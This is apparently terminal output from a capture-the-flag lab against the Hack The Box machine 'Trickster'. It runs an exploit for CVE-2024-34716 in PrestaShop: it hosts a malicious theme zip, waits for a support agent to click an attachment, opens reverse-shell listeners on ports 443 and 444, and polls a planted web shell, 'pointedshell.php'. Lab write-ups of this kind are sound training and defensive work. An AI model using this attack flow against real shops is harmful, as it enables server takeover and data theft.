 [192.168.1.52]─[pointedsec@parrot]─[~/Desktop/trickster/exploits/CVE-2024-34716]
[★]$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.129.44.138 - - [23/Sep/2024 21:58:49] "GET /ps_next_8_theme_malicious.zip HTTP/1.1" 200 -
[X] Remember to python http server on port whatever port is specified in exploit.html
in directory that contains ps_next_8_theme_malicious.zip to host it.
[X] Once a CS agent clicks on attachment, you'll get a SHELL!
[X] Ncat is now listening on port 443. Press Ctrl+C to terminate.
Serving at http.Server on port 5000
listening on [any] 444 ...
GET request to http://shop.trickster.htb/themes/next/pointedshell.php: 403
GET request to http://shop.trickster.htb/themes/next/pointedshell.php: 403
GET request to http://shop.trickster.htb/themes/next/pointedshell.php: 403
GET request to http://shop.trickster.htb/themes/next/pointedshell.php: 403
GET request to http://shop.trickster.htb/themes/next/pointedshell.php: 403
GET request to http://shop.trickster.htb/themes/next/pointedshell.php: 403